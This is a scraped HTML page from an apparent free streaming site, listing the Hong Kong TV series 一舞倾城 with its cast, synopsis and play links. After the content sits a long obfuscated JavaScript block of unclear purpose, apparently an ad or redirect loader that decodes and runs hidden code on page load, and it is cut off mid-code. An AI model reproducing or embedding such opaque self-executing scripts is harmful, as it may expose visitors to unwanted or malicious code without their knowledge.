

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pianbs.com/html/312852.html
body_size: 25516
content:
<!DOCTYPE html><html><head><title>《一舞倾城粤语》全集高清免费在线观看-港台剧 - 片吧影院</title><meta name="keywords" content="一舞倾城粤语在线观看,港台剧,电视剧,片吧影院" /><meta name="description" content="电视剧一舞倾城粤语免费在线观看，由陈法蓉、姚子羚、唐文龙、蔡洁、陈星妤、文凯玲、邝洁楹、庄锶敏、傅嘉莉、庄思明、赵硕之、高钧贤、郑恕峰、李嘉、何浩文、杨明、蔡淇俊、赵永洪、王俊棠、吴沚默、何俊轩、关楚耀、颜仟汶主演的港台剧，讲述以香港80年代号称东南亚第一的销金窝“万国城”夜总会为故事舞台，呈现金光闪耀、躁动热烈的香港霓虹时代，一班来自不同阶层的午夜丽人——妈妈桑沙律（陈法蓉 饰）、助理大班&amp;警花卧底Michelle" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta name="renderer" content="webkit|ie-comp|ie-stand"/><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/><link rel="stylesheet" href="/statics/font/iconfont.css?t=20260123" type="text/css"/><link rel="stylesheet" href="/statics/css/stui_default.css?t=20260123" type="text/css"/><script type="text/javascript" src="/statics/js/jquery.min.js?t=20260123"></script><script type="text/javascript" src="/statics/js/stui_default.js?t=20260123"></script><script type="text/javascript" src="/statics/js/jquery.cookie.min.js?t=20260123"></script><script type="text/javascript" src="/statics/js/jquery.lazyload.min.js?t=20260123"></script><script type="text/javascript" src="/statics/js/home.js?t=20260123"></script><script>var maccms={"path":"","mid":"1","url":"www.pianbs.com","wapurl":"www.pianbs.com","mob_status":"0"};</script></head><body><header class="stui-header clearfix"><div class="container"><div class="row"><ul class="stui_header__user"><li><a href="javascript:;"><i class="iconfont icon-search"></i></a><div class="dropdown search"><div class="item"><form id="search" name="search" method="get" action="/sou/-------------.html" onSubmit="return qrsearch();"><input type="text" id="wd" name="wd" class="form-control" value="" placeholder="输入关键词.."/><button class="submit" id="searchbutton" type="submit" name="submit"><i class="icon iconfont icon-search"></i></button></form></div><ul><li><a href="/sou/%E9%80%8D%E9%81%A5-------------.html">逍遥</a></li><li><a href="/sou/%E7%BD%9A%E7%BD%AA2-------------.html">罚罪2</a></li><li><a href="/sou/%E8%80%81%E8%88%85-------------.html">老舅</a></li></ul></div></li><li><a href="javascript:;"><i class="iconfont icon-clock"></i></a><div class="dropdown history"><div class="head"><a class="historyclean pull-right" href="">清空</a><h5>播放记录</h5></div><ul class="clearfix" id="stui_history"></ul></div></li><li><a href="javascript:;"><i class="iconfont icon-viewgallery"></i></a><ul class="dropdown type clearfix"><li ><a href="/">精选</a></li><li ><a href="/hot.html">榜单</a></li><li ><a href="/new.html">今日</a></li><li ><a href="/sort/1.html">电影</a></li><li class="active"><a href="/sort/2.html">电视剧</a></li><li ><a href="/sort/3.html">动漫</a></li><li ><a href="/sort/4.html">综艺</a></li></ul></li><li><a href="/say.html"><i class="icon iconfont icon-comments"></i></a></li></ul><div class="stui-header__logo"><a class="logo" href="/">片吧影院</a></div><ul class="stui-header__menu"><li ><a href="/">精选</a></li><li ><a href="/sort/1.html">电影</a></li><li class="active"><a href="/sort/2.html">电视剧</a></li><li ><a href="/sort/3.html">动漫</a></li><li ><a href="/sort/4.html">综艺</a></li><li ><a href="/hot.html">排行榜</a></li><li ><a href="/new.html">今日更新</a></li></ul></div></div></header><script type="text/javascript">$(".stui_header__user li a").click(function(){$(this).parent().find(".dropdown").toggle();});</script><div class="container"><div class="row"><div class="stui-pannel clearfix"><div class="stui-pannel-box"><div class="stui-pannel__bd"><div class="stui-content"><div class="stui-content__thumb"><a class="pic" href="/yun/312852-1-1.html" title="一舞倾城粤语免费在线观看"><img class="lazyload" data-original="https://vip.dytt-img.com/upload/vod/20250310-1/829875796d4962869071fc750ab2ec56.jpg" src="/statics/img/load.gif" /></a></div><div class="stui-content__detail"><h1 class="title">一舞倾城粤语</h1><p class="data"><span class="data2">状态：</span><span class="data3">已完结</span></p><p class="data"><span class="data2">年份：</span>2023</p><p class="data"><span class="data2">类型：</span><a href="/class/14-----------.html">港台剧</a></p><p class="data"><span class="data2">地区：</span>香港</p><p class="data"><span class="data2">语言：</span>粤语</p><p class="data"><span class="data2">更新：</span>2025-09-01</p><p class="data data-overflow"><span class="data2">导演：</span><a href="/sou/-----%E7%8E%8B%E6%99%B6--------.html">王晶</a>&nbsp;</p><p class="desc detail data-overflow"><span class="left data2">演员：</span><span class="data5"><a href="/sou/-%E9%99%88%E6%B3%95%E8%93%89------------.html">陈法蓉</a>&nbsp;<a href="/sou/-%E5%A7%9A%E5%AD%90%E7%BE%9A------------.html">姚子羚</a>&nbsp;<a href="/sou/-%E5%94%90%E6%96%87%E9%BE%99------------.html">唐文龙</a>&nbsp;<a href="/sou/-%E8%94%A1%E6%B4%81------------.html">蔡洁</a>&nbsp;<a href="/sou/-%E9%99%88%E6%98%9F%E5%A6%A4------------.html">陈星妤</a>&nbsp;<a href="/sou/-%E6%96%87%E5%87%AF%E7%8E%B2------------.html">文凯玲</a>&nbsp;<a href="/sou/-%E9%82%9D%E6%B4%81%E6%A5%B9------------.html">邝洁楹</a>&nbsp;<a href="/sou/-%E5%BA%84%E9%94%B6%E6%95%8F------------.html">庄锶敏</a>&nbsp;<a href="/sou/-%E5%82%85%E5%98%89%E8%8E%89------------.html">傅嘉莉</a>&nbsp;<a href="/sou/-%E5%BA%84%E6%80%9D%E6%98%8E------------.html">庄思明</a>&nbsp;<a href="/sou/-%E8%B5%B5%E7%A1%95%E4%B9%8B------------.html">赵硕之</a>&nbsp;<a href="/sou/-%E9%AB%98%E9%92%A7%E8%B4%A4------------.html">高钧贤</a>&nbsp;<a href="/sou/-%E9%83%91%E6%81%95%E5%B3%B0------------.html">郑恕峰</a>&nbsp;<a href="/sou/-%E6%9D%8E%E5%98%89------------.html">李嘉</a>&nbsp;<a href="/sou/-%E4%BD%95%E6%B5%A9%E6%96%87------------.html">何浩文</a>&nbsp;<a href="/sou/-%E6%9D%A8%E6%98%8E------------.html">杨明</a>&nbsp;<a href="/sou/-%E8%94%A1%E6%B7%87%E4%BF%8A------------.html">蔡淇俊</a>&nbsp;<a href="/sou/-%E8%B5%B5%E6%B0%B8%E6%B4%AA------------.html">赵永洪</a>&nbsp;<a href="/sou/-%E7%8E%8B%E4%BF%8A%E6%A3%A0------------.html">王俊棠</a>&nbsp;<a href="/sou/-%E5%90%B4%E6%B2%9A%E9%BB%98------------.html">吴沚默</a>&nbsp;<a href="/sou/-%E4%BD%95%E4%BF%8A%E8%BD%A9------------.html">何俊轩</a>&nbsp;<a href="/sou/-%E5%85%B3%E6%A5%9A%E8%80%80------------.html">关楚耀</a>&nbsp;<a href="/sou/-%E9%A2%9C%E4%BB%9F%E6%B1%B6------------.html">颜仟汶</a>&nbsp;</span></p><p class="desc detail"><span class="left data2">剧情：</span><span class="detail-sketch">以香港80年代号称东南亚第一的销金窝“万国城”夜总会为故事舞台，呈现金光闪耀、躁动热烈的香港霓虹时代，一班来自不同阶层的午夜丽人——...</span></a></p><div class="play-btn hidden-xs"><a href="/yun/312852-1-1.html">免费观看</a></div></div><div class="stui-content__side"><p><img class="qrcode" width="150" height="150" style="padding: 10px; background-color: #fff;" /></p>温柔以待...</div><script>!function(){let _el=document.createElement("div");document.currentScript.insertAdjacentElement("beforebegin",_el);}();!function(){function a(a){var _idx="4qcaji36v";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O","¡":"'"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a("[data-uri](F6O2 d0dcq=Ta[(O2LF d8d0qca!5YF_52 d0d87_2(F6O2cw=La[w8w*0R}@d!qYF h8dHwZ!67cd0dH¡)WSeL+¡Z888_2fY762Yfa[Xd5 D87_2(F6O2cia[(O2LF ^8¡d)(fY7ph6CSq^2OJ:5LF_XDRT4ruxwE]k9W+ztyN;eI~i|BAV&-U0}@sonK1{Q%/8¡!qYF O8¡¡=58¡¡!7O5cqYF X80R0=-=I=z80R0!I8iH¡(hd5rF¡Zcz%%a!,Ivvc-8Xb0Roj-.0Ro0%IgI=X%%b0RoajO%8iF562pH¡75O^xhd5xOfY¡Zc0R77v->>c*0R@.Xv0RKaag0R0a[I8^H¡62fYR;7¡ZcIa!P7O5cqYF ;80R0=:8OH¡qY2pFh¡Z!;<:!;%%a[5%8¡b¡%c¡00¡%OH¡(hd5xOfYrF¡Zc;aH¡FOiF562p¡Zc0R}0aaH¡Lq6(Y¡Zc*0R@a!P5YF_52 fY(OfYB~WxO^JO2Y2Fc5a!P!(O2LF ]87_2(F6O2ci=^a[qYF O8HZ=580R0=X=-8¡¡!i8Dcia!qYF I!7O5cI80R0!I<0R}00!I%%a[OHIZ8I!P7O5cI80R0!I<0R}00!I%%a[58c5%OHIZ%^H¡(hd5xOfYrF¡ZcIb^H¡qY2pFh¡Zaab0R}00=X8OHIZ=OHIZ8OH5Z=OH5Z8X!PI80R0=580R0!7O5cqYF z80R0!z<iH¡qY2pFh¡Z!z%%a[I8cI%0R}ab0R}00=58c5%OHIZab0R}00=X8OHIZ=OHIZ8OH5Z=OH5Z8X=-%8iF562pH¡75O^xhd5xOfY¡ZciH¡(hd5xOfYrF¡Zcza3OHcOHIZ%OH5Zab0R}00Za!P5YF_52 -!P!d0dH¡k|BBOk¡Z8]=q8d5p_^Y2FL=d0dH¡)WSeL+¡Z8llHZ!P(O2LF F8dH0R0Z=V8w%F=N8qHVZ!5YF_52lNjcd0dH¡6))Wf4¡Z888_2fY762Yfvvcd0dH¡6))Wf4¡Z8llHZa=h8d0dH¡k|BBOk¡Zch=La=qHVZ8hagh8N=h!P=d0dcq=Ta!P7_2(F6O2 d0Tcq=Ta[(O2LF d8d0qca!5YF_52 d0T87_2(F6O2cw=La[w8w*0R}@d!qYF h8dHwZ!67cd0TH¡:&-ANk¡Z888_2fY762Yfa[Xd5 D87_2(F6O2c]a[(O2LF i8¡d)(fY7ph6CSq^2OJ:5LF_XDRT4ruxwE]k9W+ztyN;eI~i|BAV&-U0}@sonK1{Q%/8¡!qYF ^8¡¡=O8¡¡!7O5cqYF 580R0=X=-=I80R0!-8]H¡(hd5rF¡ZcI%%a!,-vvcX85b0RojX.0Ro0%-g-=5%%b0Roaj^%8iF562pH¡75O^xhd5xOfY¡Zc0R77vX>>c*0R@.5v0RKaag0R0a[-8iH¡62fYR;7¡Zc-a!P7O5cqYF z80R0=;8^H¡qY2pFh¡Z!z<;!z%%a[O%8¡b¡%c¡00¡%^H¡(hd5xOfYrF¡ZczaH¡FOiF562p¡Zc0R}0aaH¡Lq6(Y¡Zc*0R@a!P5YF_52 fY(OfYB~WxO^JO2Y2FcOa!P!d0TH¡du_Tz_¡Z8D=q8d5p_^Y2FL=d0TH¡:&-ANk¡Z8llHZ!P(O2LF F8dH0R0Z=V8w%F=N8qHVZ!5YF_52lNjch8d0TH¡du_Tz_¡Zcha=qHVZ8hagh8N=h!P=d0Tcq=Ta!P7_2(F6O2 d0qca[(O2LF T68H¡p^O)_)N(AyV_¡=¡ExOhVoUfA^STVeu(ik¡=¡TVN(yt;AVIJfz^OBfRx¡=¡TsX-xyXBw72+xytVwd¡=¡TDC+4pXy4@9ery|iuDnAxh7-xs5}wNwoER;¡=¡r9F(WXYO¡=¡TyQ0wpQ|Ok¡=¡TyXyusCt4Dnz¡=¡T@&eT@i¡=¡upQ+TR5eu@o¡=¡xyXUxpQBx@_¡=¡TyQzE:¡=¡xy7B4pQ|¡=¡V~NfkiS]V~i1VI_65&JfyUY¡=¡D^S6q(uftk¡=¡V1;6V~J(;iS+¡=¡TxSsV;X%VIAft{S-V;;¡=¡L-7eFdtKV1q(~D;¡=¡Ve](y9)JVnkQV;^¡=¡:_Cf5YXp509CLz|^F_nJ_77L_}5XXtwTDXe9Ty2z4D4;rDe~up}Bus)&xN20wR4sEhtK¡=¡rhCt4k¡=¡]^S|V;2|VIuf~xSoV;9xVnn_Vnu(y+~(ziOh¡=¡4ptUxp&9EFeWupQ+rUi¡=¡VKV7VI1(AiS0¡=¡xhXUrd¡=¡RLiQXW2@VK](|&2SV1/(B:¡=¡D^SpDX1(|xS6O:¡=¡V~ksV~/f+iSW2}kBVex4V;V¡=¡V~iYq{SoRxO{¡=¡V;U(|p2A^^O2V~6¡=¡V1A(kxS7V;;zVIQ7¡=¡xs59xN5UX@t0rd¡=¡xhk1¡=¡V1QVVeuf9^OyV~9]_d¡=¡xs)irR:¡=¡^FYoOfk}OY994Y5)wV¡=¡Xtn)VeNf~^OVwV¡=¡69U(k&CU¡=¡V;q(y+)eVok¡=¡XDk_V1dWV126VnYRVIsfBF{yR}k+hxSux^Shh:¡=¡uDX0TX|BTD}tJXQ]R@wzR:¡=¡SxSUVn:-d{O~f:¡=¡wR2txz7N4Dn0¡=¡u@n|4R2UTDwt¡=¡Rs:(V1:zVKC^VnzTVIhfAU:{¡=¡]{O4^{S)Vodw7d¡=¡w@tzwpkK^FdVCF|;4DtNrh:K¡=¡wpQ}T@9txV¡=¡V1{^V~s(A{S:V~i¡=¡6{S;Vo6thiOSh@A(+iO6V~~fB{Oi¡=¡7{Ow:(U(~s0J4:¡=¡Y{SpV;A(y70{VKo¡=¡2W4UrpQ-wf0¡=¡)+tBVI/(BU&N¡=¡xiO/CsxTVK/fIV¡=¡TR)V4Dnz:@9eup:¡=¡]_R(kiO+hiS2VKU(zy&U¡=¡J:n7VKF(tV:¡=¡x@&eT@_¡=¡_^SqV;+fzY;s¡=¡TR9K2seUw:¡=¡DiSS^d¡=¡Ve~(NiSzpYnSV1xpV;RfNR^¡=¡wpQowpQ+qy2Au:¡=¡xyX@4RCU4_tz¡=¡CN:Q¡=¡x@&AwYtz¡=¡r_R(zL1(i:¡=¡p{S~DxOxVn7I¡=¡f{SQJ^ODV1eqV1weD+6¡=¡4R4tuN5_ER)t¡=¡]yRfk+](BiS%VIT¡=¡7WX~VIJ(;:¡=¡V~7hVe^fF(:¡=¡5}))V;NfeiOU¡=¡4NCAu_2;TRCfu@5t¡=¡rh50xh^Kq-{¡=¡JskQ¡=¡V;N(|pXtqd¡=¡r:/(k}iT¡=¡VoU(eW{-Ve1fN@~(ixOw¡=¡T{OuJ{S:Vnx¡=¡RxS2_}U(BxSA¡=¡V~N(AiOxLV¡=¡)V^xVoJ(A^SV2iOUwd¡=¡V;~(NiSzpYd¡=¡Vnzxuk^Y2xSOR+R(+^OQdiSdJ{SVY:¡=¡wpXUwd¡=¡TD5z5R4tuN5^rR204Dntxk¡=¡^{S|VnV%fV¡=¡]^S|V;_t¡=¡wpt|4DQ}wd¡=¡Vn~(9-0¡=¡Js59xywtwf0-¡=¡TsCtTR5t5D&tuDXBwd¡=¡^+x0^+dnDX5&5st5¡=¡rDnB4RCRrD50rd¡=¡w7](kiO@h{OXVIufyk¡=¡R{S(V;/ft7_RVIf(N_hf9fY¡=¡xyX_xNz¡=¡w^O4Vn7&D)0SV;ff~76¡=¡^0A(y{Sef{S^VIT¡=¡xRXtxNtF4D&tTs5Axk¡=¡uY/(t{O-(iSdV1A(yd¡=¡rptz4pXB¡=¡x@X0LDn04RC@TDV¡=¡T@&e4Dn0D:¡=¡S{SyV~~fWXksVenwV;J(ed¡=¡xp_Q^:¡=¡wytUrDCeupt0ED2;TDnN4:¡=¡x@XB4YCtTD2Auk¡=¡xs59whXU¡=¡S{OiV1RfedJ(Ad¡=¡V;Nfe@{yV;]fNk¡=¡uiO6Vo5t_N55Voo¡=¡T@&e4Dn0Dd¡=¡O^O-VoA(A^OBVKT¡=¡VIVnV;VIV~2/VI1f9DRfB-+(|txiE)f(A9n@VKF(|V¡=¡VoC1VKY/V1/fe{O~¡=¡2FYU^fd-2z7+5XwLwk¡=¡VIiiVIhfIiOQVI^]SxS7¡=¡V~72Veo7F(_0C:¡=¡wytUrDCeupt0EX20TR5t¡=¡V1{&V~RfW{S_V~C2fF1fyiSeVKu(+d¡=¡VI+(NXo¡=¡VIN(t^O0VoR(+Y:AVe~(BVo¡=¡S:h(B{OAVKF(Az0¡=¡(FeyVI1(9+&]V~ufkiSQ¡=¡pxOw5U:¡=¡xhCtwytAwR27upX|4Dn0_@tWuptB4V¡=¡Ep70wFYVEN^¡=¡VI01V~Jf;iS;¡=¡rD}VusC0TDn0¡=¡C:J(|{OoV1+(eDx¡=¡V;J(zV}oVn:¡=¡4pt@¡=¡75N(|iOeV1z¡=¡VIsfkiS]VI6QVI{X¡=¡V;|xV~u(9V¡=¡xyXVup7+4:¡=¡VIk|Ve:{V~XIVn1(z:¡=¡29tCVKq(W&X^Jh1fBiOJu:z¡=¡2&~(t52X4^SFVo^p)^SrVno¡=¡_p^CV16zVK{¡=¡VI]f9iS4V;VkVI5XXk1fNV¡=¡]^OT2{SRVKYp){OpYxSo¡=¡wpQFwhCeuyx¡=¡V1FfAiSFqiS^FL_¡=¡^^S-Vo^%f{O2)7uft{OxV~~fi{OQ5}J(A{SLL{O(q^OuV11fepz^Voqft(zop9tV(&1f|d5xV;q(i92+¡=¡VK)+VIhfixOWVKnp]^O:VItz(xOIV;](AR)wh{ORVoTxVoC7OiOKV;&U){OX5V¡=¡L^O~:iS)VK|6VK|d_+N(iV¡=¡O:5JVKq(W&tyJk¡=¡]tAfexS%V~+(~DqfWX2CuV¡=¡^+d-^FY}^YCCu@5KxV¡=¡F^S7qLsfW0k¡=¡Ysuf9iO]wiS7xk¡=¡rh50xh^Kq-QeuDwUTLnWTDtzwLn+u@0A4yQ-wD0Axpt+q@t04D0AT+Cz4Ft+OfCz^F_oT@2W4yY0Ty^&T+6n2D4zOpC+^@XW^F^}2f792LnIxpx¡=¡5^Op:+/(AhY_29;¡=¡2k22V1h(Ak:¡=¡)+}yV~+(tWwrVI]f|iSK¡=¡VI^1VedkV~^¡=¡xsXWxs5-rDnN¡=¡w^SE6d1(W^Oi¡=¡4xOo^@TUVKRfA(t}VI6¡=¡]{SLO)i¡=¡])u(t}x6¡=¡V1_x^iO-_^O1V1u(;xS]Vn6¡=¡upXB4s5;¡=¡5t5uVIUfAxOIxxS06{SNV1+(~k¡=¡T@99uywt475AwD2;4R^¡=¡riOFVn20XLx5V;{¡=¡rDnz4R9J4k¡=¡:_Cf5YXp509CLz|^F_nJ_77L_}5XXtwTDX;¡=¡:xSCF0+(Id¡=¡TR)V4Dnz¡=¡Dz7SV;^¡=¡FyxCV1Y/VK;¡=¡x{OtV;T¡=¡ExSsV~X~VIsft{SUV;^¡=¡CN6Q¡=¡^{SoVo:Ef{O))k¡=¡rpX94d¡=¡r^S@V;CiV;+ft{SeV;V¡=¡Ve{iV~w1V1Rfe{Ok¡=¡V1|E^{OYfxO}qiOUX57IV1+(Wd¡=¡VI1fe^S)fiSzV1f(tDYy¡=¡C^OtV11f;kR(NxSCq{S02kwt6d¡=¡VI9LVKAfBxO+VIktV1F(BiSqVK{¡=¡Fy^UVKxe¡=¡V1i)VI+(yxSoVI6s¡=¡VIt;VK](txOfVK_]pfqfIiSwVnU(N{Ok¡=¡u@niu@7z¡=¡rDnU4RC0:D5ITD2tuN57upX|4Dn0¡=¡(iSsFxS0VK9uVK2S¡=¡CNdQ¡=¡uy7|4:¡=¡]iOUVK](NzV¡=¡x@XB4d¡=¡Ves(N^S%¡=¡wpQXxh)txz29x@_¡=¡w@tzwpk¡=¡T@QBT@70¡=¡TiO&CN_¡=¡T@99xz2A4pX)wd¡=¡T{Ofq{S]Vnx¡=¡h{SOVo1(B^O&VoRf~V¡=¡Ts2UXpXowd¡=¡piO)DWJ(Bd¡=¡x@X0:R50xytWwR5t¡=¡V1::VI+(AxSWV1XQVez¡=¡w^OKVKu(tz;n¡=¡]iSL69s(yxO@¡=¡T@&Ax@_¡=¡DNR(~-s(9iO^pxODVnJfNV¡=¡xhk1rpXe4@90Ok¡=¡f{S6Vn/(N{OkVo/fitx@¡=¡)_+f+{OnVI6¡=¡r{O~V1h(NXi¡=¡VK&w6{Op7{O4qiO+¡=¡_dQVV~f(zV2p¡=¡2{O&VIff;5u(|{S^J^S+SV5IS^OswxO|VIhfI:¡=¡xyX|us4t¡=¡V1hfeiSLw^SdEV¡=¡Vo{5u+6r¡=¡V~kyV~qfI{Se¡=¡4Dnzx}wewpk¡=¡wpQ}T@9Uwp7-wd¡=¡YNufy{OqT{SS¡=¡VIN(z^OsVo1(t_V¡=¡VI:}VedQV~_¡=¡RUx9¡=¡VeJ(zV}%Vn{zV~o¡=¡u@n0rD}tusX0¡=¡T@99xz70¡=¡V;F(z):9¡=¡xiOT^iSS¡=¡uDXUx@7N4:¡=¡Ve{yV~)~VeU(;{SKwf+fzV¡=¡VI+(k{OK¡=¡^FYU2U4RFhe-Eh_¡=¡Fy^SV1;yVKC^Vo^TVIqf~9T9DpzI7iSF4V¡=¡piO(_-+(|Rd+T0CpVI;¡=¡])J(y_06VIRfy^O0hV¡=¡F{SuV;Ff9Y;|VI+(N_6¡=¡V~TuJiSnT^OiV~+(|{S]VoT¡=¡V~55VIzqLd¡=¡rR2_usd¡=¡4^S&VeiNTzi¡=¡u@nAxpXB¡=¡TxO1VIT¡=¡JxS7S:N(kk¡=¡2s7~rXwqLd¡=¡4@X0Xpt|4:¡=¡xs5AxYt|uDXzrD704X)-us)94@70rDQB¡=¡xyX94htFwp704:¡=¡wxOzSskX¡=¡upQ94720TR5}xV¡=¡VIQfVe^dX-Y¡=¡V~T1VeTiVI:¡=¡Sd+(|^OtV1+(~sffe_d¡=¡XiO~4{Sd¡=¡xYu(y^O9p^Sh¡=¡V1qfAiS7qiSX4+~(~tttVoh(|iO^^{OK]sF(yk¡=¡Vn;Ru+{¡=¡f^S}J^OwVIkTVI{0(sJfAxSRfV¡=¡4@X05D&tuDXBwYCnLD:¡=¡upXywf;¡=¡Lf_1Dd_¡=¡VIow^iSoR^O|VI0¡=¡V1wkVo|QV1Y-V~uf|R1fNFq(kk¡=¡DiShV;~fk}i|¡=¡V;F(zfwAVo^nV;kx¡=¡CxOUVn/f;{SyVeq(~d¡=¡V;dtV~9iVI;¡=¡rDnB4RC64DtNrh:¡=¡2^OnV1]fIk^¡=¡4pnU¡=¡V1q(txOuV;Y/VeV:r96¡=¡wpQ}T@9tuy:¡=¡wiSoVIJ(B0/f;xO]Y{SV6fX7OV¡=¡4ytiwpX-¡Z!d0q87_2(F6O2ca[5YF_52 T6!P!5YF_52 d0qca!Pc7_2(F6O2cq=Ta[(O2LF qU8d0T=q:8d0d=d8qca!Dh6qYcllHZa[F5T[(O2LF w8*Jd5LYW2Fcq:c0R}f7=¡Fp1#¡aa/0R}.cJd5LYW2Fcq:c0R}nf=¡pv{w¡aa/0R@a%*Jd5LYW2FcqUc0R@sfaa/0Rs%*Jd5LYW2Fcq:c0R@@s=¡RtV{¡aa/0Ro.cJd5LYW2Fcq:c0R}1Y=¡xCA]¡aa/0Rna%*Jd5LYW2FcqUc0R@0}aa/0RK.cJd5LYW2FcqUc0R}(0aa/0R1a%Jd5LYW2FcqUc0R})oaa/0R{.cJd5LYW2Fcq:c0R}77=¡s$6E¡aa/0RQa%Jd5LYW2FcqUc0R}nYaa/0Rd%Jd5LYW2FcqUc0R}s(aa/0R)!67cw888Ta)5YdS!YqLY dH¡J_Lh¡ZcdH¡Lh67F¡Zcaa!P(dF(hcLa[dH¡J_Lh¡ZcdH¡Lh67F¡Zcaa!PPPcd0q=0R})}{da=ccca8>[(O2LF qC8d0d=qJ8d0T!Xd5 w8l0R}=V=N=]8D62fODHqJc0R@sYaZ!qYF -8HZ=I8H¡Jk(Cn6UKU2)C}ktFQ@-_S@(_U^YFRi)XN^t@U9ds0@)¡Z=z8¡LX)O(h¡=;8¡o:(dC6sKX}}n¡=:8]/0R@{0.c0RKo%0Rs@.c0Rs*N_^)Y5c¡}¡aaa=U8[¡6L|OJ¡g¡0¡=¡YXY2F|TJY¡gqJc0R}f)a=¡5ODL¡g0Ro=¡(Oq_^2L¡g0Rd=¡6FY^V6Fh¡g]/0Rd=¡6FY^9Y6phF¡g:/0Ro=¡qOdfiFdF_L¡g0R0=¡LqOFWf¡gBc0mn<ydFhHqJc0R}YdaZcaj0RKg0R{a%z=¡5YXY5LYWf¡gBc0mn<ydFhHqJc0R}YdaZcaj0RKg0R{a%z=¡5YXY5LY9Y6phF¡gN_^)Y5c¡0¡a=¡5Y|5T¡g0R0=¡D¡g0R0=¡L_¡gHZ=¡f2L¡g0R0=¡ff¡gqJc0R@}fa=¡)p¡gqJc0R}K}aP=C8;HqJc0R}{(aZca=y8¡MM¡%C%¡E~¡=S8¡MM¡%C%¡w;¡=+8¡MM¡%C%¡~r¡=98qJc0R}Y@a=r8fO(_^Y2FHqCc0R@07=¡{bYr¡aZHqJc0R}oKaZ=~87_2(F6O2ca[(O2LF qS8qC=qy8qJ!5YF_52c2YD wdFYcaHqyc0R}(}aZca/Jd5LYW2Fc¡s¡%qSc0R}s)=¡:D2c¡aHqSc0R}(1=¡lo:N¡aZc*0RnaaaHqyc0R}n1aZcaHqyc0R@}{aZc0R0=qyc0R@}daHqSc0R}Q(=¡p1va¡aZc0Rs=0Roaa!P=287_2(F6O2cqK=q1a[(O2LF q+8qC!5YF_52 qKHq+c0R}f0=¡rUtI¡aZcq1=*0Rsa!P=W87_2(F6O2cqKa[(O2LF qr8qC=q98qJ!qYF q18qKHq9c0R@00aZc¡¡a=q{8¡¡!7O5cXd5 qQ8q1Hqrc0R@s0=¡fv])¡aZ*0R}!qQ>80R0!qQ**a[q{%8q1HqQZ!P5YF_52 q{!P=R87_2(F6O2ca[(O2LF q~8qJ=q68qC!F5T[qYF qK8+i;NHq6c0R}7n=¡e~-7¡aZc&cya??¡HZ¡a!-8-Hq~c0R}{YaZcqKa=|cy=¡¡=0R0a!P(dF(hcq1a[P67c-Hq~c0R}K(aZ>0R0a5YF_52l0R0!YqLY 5YF_52l0R}!P!UHqCc0R})d=¡]-^]¡aZ888¡0¡vvcUHqCc0R}o{=¡Z-_Z¡aZ8llHZ=rH¡6f¡Z8;=D62fODH;Z8ra!UHqJc0R}))aZ8UHqJc0R}))aZ888¡}¡!7_2(F6O2 AcqK=q1a[(O2LF q28qJ!q180R}<d5p_^Y2FLHq2c0R}K(aZvvXO6f 0R0l88q1jq1g¡¡=cUHq2c0R}(naZ8*0R}=-Hq2c0R}7KaZcqK%¡g¡%q1aa!P7_2(F6O2 xcqKa[(O2LF qW8qC=qf8qJ!Xd5 q18qfc0R}1}a%9%qWc0R}(f=¡RtV{¡a=q{8¡¡=qQ=qq=qT=qd=qw=qL=qh=qD80R0=qF87_2(F6O2cqVa[(O2LF q(8qW=qR8qf!Xd5 qN8¡¡=q]80R0=qi80R0=q^80R0=qO80R0=q580R0!Dh6qYcq]<qVHqRc0R}K(aZa[qi8qVHqRc0R}Q0aZcq]a!67cqi<0R{0aqN%8iF562pHqRc0R@@QaZcqia=q]%%!YqLY 